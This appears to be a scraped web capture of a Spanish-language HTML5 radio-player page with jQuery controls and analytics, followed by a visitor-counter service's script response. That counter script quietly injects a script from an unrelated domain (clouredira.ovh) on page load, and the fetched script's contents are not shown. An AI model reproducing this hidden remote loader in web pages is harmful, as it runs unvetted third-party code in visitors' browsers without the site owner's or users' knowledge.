            top: 10px;
            left: 70px;
        }

        .coverInfoBig {
            position: absolute;
            top: 5px;
            left: 5px;
        }

        .coverInfoCancionBig {
            position: absolute;
            top: 250px;
            left: 5px;
        }
    </style>

<script type="text/javascript">        //<![CDATA[
        $(document).ready(function () {            var streamrcast = {                mp3: 'https://www.radioking.com/play/generikids'             },            ready = false;            $("#jquery_jplayer_USAstreams").jPlayer({                ready: function (event) {                    ready = true;                    $(this).jPlayer("setMedia", streamrcast).jPlayer("stop");                },                play: function () {                    $(this).jPlayer("pauseOthers", 0);                    $('#volumercast').css('visibility', 'visible');                },                pause: function () {                    $(this).jPlayer("clearMedia");                    $('#volumercast').css('visibility', 'hidden');                },                error: function (event) {                    if (ready && event.jPlayer.error.type === $.jPlayer.error.URL_NOT_SET) {                        $(this).jPlayer("setMedia", streamrcast).jPlayer("play");                    }                },                swfPath: "jPlayer/dist/jplayer",                supplied: "mp3",                cssSelectorAncestor: "#jp_container_rcast",                preload: "none",                globalVolume: "true",                volume: "0.50"            });        });        //]]>        $(document).ready(function () {            $("#jquery_jplayer_USAstreams").on(              $.jPlayer.event.ready + ' ' + $.jPlayer.event.play,              function (event) {                  /* === VOLUME DRAGGING ==== */                  $('.jp-volume-bar').mousedown(function () {                      var parentOffset = $(this).offset(),                        width = $(this).width();                      $(window).mousemove(function (e) {                          var x = e.pageX - parentOffset.left,                            volume = x / width                          if (volume > 1) {                              $("#jquery_jplayer_USAstreams").jPlayer("volume", 1);                          } else if (volume <= 0) {                              $("#jquery_jplayer_USAstreams").jPlayer("mute");                          } else {                              $("#jquery_jplayer_USAstreams").jPlayer("volume", volume);                              $("#jquery_jplayer_USAstreams").jPlayer("unmute");                          }                      });                      return false;                  })                    .mouseup(function () {                        $(window).unbind("mousemove");                    });                  /* === ENABLE DRAGGING ==== */                  var timeDrag = false; /* Drag status */                  $('.jp-play-bar').mousedown(function (e) {                      timeDrag = true;                      updatebar(e.pageX);                  });                  $(document).mouseup(function (e) {                      if (timeDrag) {                          timeDrag = false;                          updatebar(e.pageX);                      }                  });                  $(document).mousemove(function (e) {                      if (timeDrag) {                          updatebar(e.pageX);                      }                  });                  //update Progress Bar control                  var updatebar = function (x) {                      var progress = $('.jp-progress');                      //var maxduration = myPlaylist.duration; //audio duration                      var position = x - progress.offset().left; //Click pos                      var percentage = 100 * position / progress.width();                      //Check within range                      if (percentage > 100) {                          percentage = 100;                      }                      if (percentage < 0) {                          percentage = 0;                      }                      $("#jquery_jplayer_USAstreams").jPlayer("playHead", percentage);                      //Update progress bar                      $('.jp-play-bar').css('width', percentage + '%');                  };              }); // end jplayer event ready        }); // end document ready    </script><style>body{background: url("https://cp.usastreams.com/playerHTML5/player/assets/img/oldskin/background1.jpg") no-repeat scroll center;color: #fff;}</style></head>



<body>

    <div class="sombra">
    <img src="https://cp.usastreams.com/playerHTML5/player/assets/img/sombra.png" >
     </div>

    <span id="LabelMeter"><img class='led' src='https://cp.usastreams.com/playerHTML5/img/eq_05.gif' alt=''><span class='titulo'></span>  <img class='coverBig' src=https://i69.servimg.com/u/f69/12/12/46/18/42943410.jpg></span>

    <div class="jp-jplayer" id="jquery_jplayer_USAstreams" style="width: 0px; height: 0px;">

        <form method="post" action="./html5PlayerGratis.aspx?stream=https%3a%2f%2fwww.radioking.com%2fplay%2fgenerikids&amp;fondo=1&amp;formato=mp3&amp;color=12&amp;titulo=2&amp;autoStart=20&amp;vol=5&amp;imagen=+https%3a%2f%2fi69.servimg.com%2fu%2ff69%2f12%2f12%2f46%2f18%2f42943410.jpg&amp;opt=big" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="364C1758" />
</div>
            <span id="LabelPlayer"><audio id = "jp_audio_usastreams"  controls preload = "none" autoplay >  <source src = "https://www.radioking.com/play/generikids" type = "audio/mpeg "> <h1>USAstreams.com posicionamiento web, SEO, streaming radio, tv, videos bajo demanda</h1><p>html5 o javascript no soportado</p></audio></span>
        </form>


    </div>


    <div aria-label="media player" role="application" class="player" id="jp_container_rcast" style="margin: 0 !important;">

        <div id="jplayer-object"></div>

        <div class="playback">
            <div class="jp-play play" title="Play">
                <svg width="41" height="41" version="1.0" id="button" xmlns="https://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve">
                    <circle cx="34" cy="34" r="32" />
                    <path fill="#FFFFFF" d="M47.9,32.9L31.4,20c-0.9-0.9-2.5-0.9-3.4,0l0,0c-0.4,0.4-0.9,0.9-0.9,1.3v25.3c0,0.4,0.4,0.9,0.9,1.3l0,0 c0.9,0.9,2.5,0.9,3.4,0L47.9,35C48.7,34.6,48.7,33.8,47.9,32.9L47.9,32.9z" />
                </svg>
            </div>
            <div class="jp-pause stop" style="display: none;" title="Stop">
                <svg width="41" height="41" version="1.1" id="button" xmlns="https://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve">
                    <circle cx="34" cy="34" r="32" />
                    <path fill="#FFFFFF" d="M42.7,44.7H25.3c-1.1,0-1.9-0.9-1.9-1.9V25.3c0-1.1,0.9-1.9,1.9-1.9h17.5c1.1,0,1.9,0.9,1.9,1.9v17.5 C44.7,43.8,43.8,44.7,42.7,44.7z" />
                </svg>
            </div>
        </div>

        <div class="volume-control">
            <div class="jp-mute volume-icon" title="Mute">
                <svg id="volume" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252">
                    <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z" />
                    <path d="M0 0h48v48H0z" fill="none" />
                </svg>
            </div>
            <div class="jp-unmute volume-icon" style="display: none;" title="Unmute">
                <svg id="muted" height="28" width="28" viewBox="0 0 48 48" xmlns="https://www.w3.org/2000/svg" fill="#525252">
                    <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13c2.75-.63 5.26-1.89 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z" />
                    <path d="M0 0h48v48H0z" fill="none" />
                </svg>
            </div>
            <div class="volume-slider">
                <div class="jp-volume-bar progress vol-progress">
                    <div class="jp-volume-bar-value progress-bar active progress-bar-striped progress-bar-success vol-bar">
                        <div class="circle-control" title="Volume"></div>
                    </div>
                </div>
                <div class="player-status"><span class="jp-current-time">00:00</span></div>
            </div>
        </div>


    </div>



 

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16458265-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16458265-3');
</script>



</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.compteur-visite.com/service.php?v=1.1&id=152656&k=b97744ef1bde6ab43e1d42355c180583&c=
body_size: 1263
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_152656');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=55941&length=6&value=9257&" alt="9257" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_152656');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=55941&length=6&value=9257&" alt="9257" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_152656');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=55941&length=6&value=9257&" alt="9257" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[152656]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}